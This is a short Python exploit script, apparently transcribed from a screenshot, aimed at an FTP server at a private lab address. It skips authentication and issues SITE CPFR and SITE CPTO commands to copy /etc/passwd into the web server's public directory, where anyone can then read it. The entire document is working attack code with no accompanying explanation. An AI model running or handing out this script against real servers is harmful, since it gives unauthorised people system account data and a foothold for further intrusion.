 1 from ftplib import FTP
2
3 target_ip = "192.168.168.129"
4 ftp_port = 21
5 source_file = "/etc/passwd"
6 target_file = "/var/www/html/copy.txt"
7
8 try:
9     print(f"[+] Connecting to FTP on {target_ip}...")
10     ftp = FTP()
11     ftp.connect(target_ip, ftp_port)
12
13     # Skip login — directly issue SITE commands
14     print("[+] Sending SITE CPFR and CPTO commands...")
15     ftp.sendcmd(f"SITE CPFR {source_file}")
16     ftp.sendcmd(f"SITE CPTO {target_file}")
17
18     print(f"[+] Successfully copied {source_file} to {target_file}!")
19     ftp.quit()
20 except Exception as e:
21     print(f"[-] Exploit failed: {e}")
22